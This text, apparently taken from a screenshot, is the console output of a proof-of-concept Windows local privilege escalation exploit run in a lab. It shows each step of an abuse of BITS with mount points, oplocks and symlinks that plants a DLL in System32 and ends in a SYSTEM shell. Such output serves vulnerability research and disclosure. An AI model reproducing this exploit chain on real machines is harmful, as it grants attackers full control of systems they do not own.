 Command Prompt
C:\Users\lab-user\Desktop\poc>BitsArbitraryFileMoveExploit.exe
[*] Workspace: 'C:\Users\lab-user\AppData\Local\Temp\workspace\'.
[*] Source file: 'C:\Users\lab-user\AppData\Local\Temp\workspace\FakeDll.dll'.
[*] Destination file: 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'.
[*] Created Mount Point: 'C:\Users\lab-user\AppData\Local\Temp\workspace\mountpoint\' -> 'C:\Users\lab-user\AppData\Loca
l\Temp\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\lab-user\AppData\Local\Temp\workspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BIT777C.tmp'
[*] OpLock set on 'C:\Users\lab-user\AppData\Local\Temp\workspace\bait\BIT777C.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT777C.tmp' -> '\??\C:\Users\lab-user\AppData\Local\Temp\workspace\FakeDll.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\WindowsCoreDeviceInfo.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'. Exploit successfull!
[*] Using the Update Session Orchestrator to get code execution as SYSTEM.
[*] Trying UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartInteractiveScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[+] Spawning shell...
Microsoft Windows [Version 10.0.19033.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>exit
exit
[*] Deleted file: 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'
[*] Performing clean-up...